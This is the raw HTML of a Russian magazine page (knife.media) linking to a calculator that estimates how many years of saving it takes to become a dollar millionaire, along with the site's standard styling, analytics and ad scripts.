.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/millionaire-calculator/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Этот калькулятор поможет выяснить, сколько лет вам нужно копить, чтобы стать долларовым миллионером.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Этот калькулятор поможет выяснить, сколько лет вам нужно копить, чтобы стать долларовым миллионером.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/35447-1528716165.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/millionaire-calculator/">
<meta property="og:title" content="Калькулятор: сколько вам нужно откладывать, чтобы стать миллионером">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/35447-1528716165.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/millionaire-calculator/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/millionaire-calculator/"},"headline":"Калькулятор: сколько вам нужно откладывать, чтобы стать миллионером","datePublished":"2018-06-11T14:22:40+03:00","dateModified":"2019-09-02T12:18:33+03:00","url":"https://knife.media/millionaire-calculator/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/35447-1528716165.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"money"},{"name":"find"}],"articleBody":"Этот калькулятор поможет выяснить, сколько лет вам нужно копить, чтобы стать долларовым миллионером. Укажите стартовый капитал и сумму, которую вы откладываете ежемесячно, а также годовую ставку вашего банка, если у вас есть накопительный счет. Кажется, миллион слишком далеко? Не расстраивайтесь — во-первых, миллион рублей гораздо ближе. Во-вторых, с помощью лайфхаков из арсенала поведенческой экономики и транжира может научиться копить."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-35447">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/money/">деньги</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2018-06-11T14:22:40+03:00">11 июня 2018</time></span></div></div><h1 class="entry-header__title">Калькулятор: сколько вам нужно откладывать, чтобы стать миллионером</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fmillionaire-calculator%2F&#038;title=%D0%9A%D0%B0%D0%BB%D1%8C%D0%BA%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%3A%20%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%B2%D0%B0%D0%BC%20%D0%BD%D1%83%D0%B6%D0%BD%D0%BE%20%D0%BE%D1%82%D0%BA%D0%BB%D0%B0%D0%B4%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D0%BE%D0%BC" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fmillionaire-calculator%2F&#038;text=%D0%9A%D0%B0%D0%BB%D1%8C%D0%BA%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%3A%20%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%B2%D0%B0%D0%BC%20%D0%BD%D1%83%D0%B6%D0%BD%D0%BE%20%D0%BE%D1%82%D0%BA%D0%BB%D0%B0%D0%B4%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D0%BE%D0%BC" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Этот <a href="http://money.cnn.com/calculator/pf/millionaire/" target="_blank" rel="noopener noreferrer">калькулятор</a> поможет выяснить, сколько лет вам нужно копить, чтобы стать долларовым миллионером.</p>
<h4><strong>Укажите стартовый капитал и сумму, которую вы откладываете ежемесячно, а также годовую ставку вашего банка, если у вас есть накопительный счет.</strong></h4>
<p>Кажется, миллион слишком далеко? Не расстраивайтесь — во-первых, миллион рублей гораздо ближе. Во-вторых, с помощью <a href="https://knife.media/money-2/" target="_blank" rel="noopener noreferrer">лайфхаков</a> из арсенала поведенческой экономики и транжира может научиться копить.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/money/" rel="tag">деньги</a><a href="https://knife.media/tag/find/" rel="tag">находка</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fmillionaire-calculator%2F&#038;title=%D0%9A%D0%B0%D0%BB%D1%8C%D0%BA%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%3A%20%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%B2%D0%B0%D0%BC%20%D0%BD%D1%83%D0%B6%D0%BD%D0%BE%20%D0%BE%D1%82%D0%BA%D0%BB%D0%B0%D0%B4%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D0%BE%D0%BC" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fmillionaire-calculator%2F&#038;text=%D0%9A%D0%B0%D0%BB%D1%8C%D0%BA%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%3A%20%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%B2%D0%B0%D0%BC%20%D0%BD%D1%83%D0%B6%D0%BD%D0%BE%20%D0%BE%D1%82%D0%BA%D0%BB%D0%B0%D0%B4%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D0%BE%D0%BC" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T11:00:34+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-umnuyu-tabletku-napominayushhuyu-cheloveku-o-tom-chto-on-prinyal-lekarstvo/">Ученые создали «умную таблетку», напоминающую человеку о том, что он принял лекарство</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">16 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"35447","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b 